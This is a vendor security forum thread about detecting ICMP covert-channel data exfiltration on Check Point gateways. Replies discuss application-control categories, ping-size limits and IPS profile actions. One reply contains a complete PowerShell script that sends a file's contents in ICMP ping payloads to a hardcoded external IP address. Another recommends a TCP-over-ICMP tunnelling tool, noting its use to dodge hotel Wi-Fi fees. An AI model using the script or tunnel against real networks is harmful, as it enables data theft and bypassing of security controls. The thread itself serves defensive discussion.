- Products
Network & SASE IoT Protect Maestro Management OpenTelemetry/Skyline Remote Access VPN SASE SD-WAN Security Gateways SmartMove Smart-1 Cloud SMB Gateways (Spark) Threat PreventionCloud Cloud Network Security CloudMates General CloudGuard - WAF Talking Cloud Podcast Weekly ReportsSecurity Operations Events External Risk Management Incident Response Infinity AI Infinity Portal NDR Playblocks SOC XDR/XPR Threat Exposure Management
- Learn
- Local User Groups
- Partners
- More
This website uses Cookies. Click Accept to agree to our website's cookie use as described in our Privacy Policy. Click Preferences to customize your cookie settings.
- Products
- AI Security
- Developers & More
- Check Point Trivia
- CheckMates Toolbox
- General Topics
- Products Announcements
- Threat Prevention Blog
- Upcoming Events
- Americas
- EMEA
- Czech Republic and Slovakia
- Denmark
- Netherlands
- Germany
- Sweden
- United Kingdom and Ireland
- France
- Spain
- Norway
- Ukraine
- Baltics and Finland
- Greece
- Portugal
- Austria
- Kazakhstan and CIS
- Switzerland
- Romania
- Turkey
- Belarus
- Belgium & Luxembourg
- Russia
- Poland
- Georgia
- DACH - Germany, Austria and Switzerland
- Iberia
- Africa
- Adriatics Region
- Eastern Africa
- Israel
- Nordics
- Middle East and Africa
- Balkans
- Italy
- Bulgaria
- Cyprus
- APAC
AI Security Masters
E1: How AI is Reshaping Our World
MVP 2026: Submissions
Are Now Open!
What's New in R82.10?
Watch NowOverlap in Security Validation
Help us to understand your needs better
CheckMates Go:
Maestro Madness
Turn on suggestions
Auto-suggest helps you quickly narrow down your search results by suggesting possible matches as you type.
Showing results for
- CheckMates
- :
- Products
- :
- Network & SASE
- :
- Threat Prevention
- :
- Re: ICMP covert channel detection
Options
- Subscribe to RSS Feed
- Mark Topic as New
- Mark Topic as Read
- Float this Topic for Current User
- Bookmark
- Subscribe
- Mute
- Printer Friendly Page
Turn on suggestions
Auto-suggest helps you quickly narrow down your search results by suggesting possible matches as you type.
Showing results for
Are you a member of CheckMates?
×
Sign in with your Check Point UserCenter/PartnerMap account to access more great content and get a chance to win some Apple AirPods! If you don't have an account, create one now for free!
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
ICMP covert channel detection
Hi All
I have been asked by a customer to ensure that all protections for covert channel attacks are enabled on their R77.30 gateways which are managed through an R80.10 Management server. The customer has threat prevention blades, IPS, AV & Anti-bot enabled. I could find the IPS signature for DNS tunneling but I don't see anything for ICMP. Could someone please explain how Checkpoint deals with ICMP covert channel attacks?
Thank you
Rene
- Tags:
- icmp
- ips-protections
8 Replies
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
The TCSEC defines two kinds of covert channels: Storage channels - Cover communication by modifying a "storage location", such as a hard drive, and Timing channels - Perform operations that affect the "real response time observed" by the receiver.
As for ICMP, this is a supporting protocol not regularly employed by end-user network applications (with the exception of some diagnostic tools like ping and traceroute). So it is a standard to block it in rulebase or restrict it use (no ping to the GW gets answered).
The threat you speak of is covered by APCL - see Application/Categories ICMPTX, Data Exfiltration Toolkit ICMP Mode and ICMP shell, all supported since R80.
CCSP - CCSE / CCTE / CTPS / CCME / CCSM Elite / SMB Specialist
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
The icmp tunnel/exfill defined in the APPL blade is easy to bypass with all ICMP exfil blocked in the rulebase.
See attached 59 line powershell script.
# Powershell-ICMP-Sender
# ICMP Exfiltration script
# Author: Oddvar Moe (@oddvarmoe)
# License: BSD 3-Clause
# Required Dependencies: None
# Optional Dependencies: None
# Early alpha version
# Script will take the infile you specify in the $inFile variable and divide it into 1472 byte chunks before sending
# This script also works with Metasploit's ICMP Exfil module: https://www.rapid7.com/db/modules/auxiliary/server/icmp_exfil
# Inspiration from : https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellIcmp.ps1
# TODO:
# Need transfer check
# Speeding it up using different methods
# Make it function based
$IPAddress = "52.149.97.185"
$ICMPClient = New-Object System.Net.NetworkInformation.Ping
$PingOptions = New-Object System.Net.NetworkInformation.PingOptions
$PingOptions.DontFragment = $true
#$PingOptions.Ttl = 10
# Must be divided into 1472 chunks
[int]$bufSize = 1000
$inFile = "C:\Users\awa\Documents\wrk\src\pingtunnel\test.txt"
#$inFile = "C:\Users\awa\Desktop\FortiSandbox-4.0.2-JSON API Reference.pdf"
$stream = [System.IO.File]::OpenRead($inFile)
$chunkNum = 0
$TotalChunks = [math]::floor($stream.Length / 1000)
$barr = New-Object byte[] $bufSize
# Start of Transfer
$sendbytes = ([text.encoding]::ASCII).GetBytes("---START---")
$ICMPClient.Send($IPAddress,10, $sendbytes, $PingOptions) | Out-Null
# start PDF: 12:23
while ($bytesRead = $stream.Read($barr, 0, $bufsize)) {
#Write-Host $barr
$ICMPClient.Send($IPAddress,10, $barr, $PingOptions) | Out-Null
$ICMPClient.PingCompleted
#Missing check if transfer is okay, added sleep.
#sleep 1
#$ICMPClient.SendAsync($IPAddress,60 * 1000, $barr, $PingOptions) | Out-Null
Write-Output "Done with $chunkNum out of $TotalChunks"
$chunkNum += 1
}
# End the transfer
$sendbytes = ([text.encoding]::ASCII).GetBytes("---STOP---")
$ICMPClient.Send($IPAddress,10, $sendbytes, $PingOptions) | Out-Null
Write-Output "File Transfered"- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
To add to Guenther's post, unsuccessful UDP queries to DNS may result in ICMP replies from those. It is possible to use this mechanism for exfiltration, modifying payload of the replies.
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content

One thing you can do in IPS to limit this is to limit the size of ICMP Echo Requests.
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
Thanks guys much appreciate the feedback, I will check out the various options.
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
I'm a little late on this one... but if you want some insight on how that works, this is a good program for running TCP over ICMP:
Ping Tunnel - Send TCP traffic over ICMP
This was a popular tool to use in hotels to get out of paying for Internet - then they started blocking ICMP.
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
Sorry to bring up a stale thread. Question about the "Action" in this protection. How does "Accept" vs "Drop" in the action column act on these events? Will it only drop if the size is above the threshold set in the Advanced Tab?
Curious how the settings look in the screengrab above behind the open dialogue box.
Thanks in advance.
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
For all but the Strict profile, the setting is Inactive.
For Strict profile, it is set to Accept.
These are defaults.
This means, in all cases, a packet that exceeds the configured Max Ping Size will be allowed.
Only when the Strict profile is used will this be logged (otherwise, no log is generated).
If you want to drop large pings, you will need to set the action to Drop in the relevant profile and set the size accordingly.
Upcoming Events
Thu 18 Dec 2025 @ 10:00 AM (CET)
Cloud Architect Series - Building a Hybrid Mesh Security Strategy across cloudsThu 08 Jan 2026 @ 05:00 PM (CET)
AI Security Masters Session 1: How AI is Reshaping Our WorldThu 18 Dec 2025 @ 10:00 AM (CET)
Cloud Architect Series - Building a Hybrid Mesh Security Strategy across cloudsThu 08 Jan 2026 @ 05:00 PM (CET)
AI Security Masters Session 1: How AI is Reshaping Our WorldAbout CheckMates
Learn Check Point
Advanced Learning
YOU DESERVE THE BEST SECURITY
©1994-2025 Check Point Software Technologies Ltd. All rights reserved.
Copyright
Privacy Policy
About Us
UserCenter


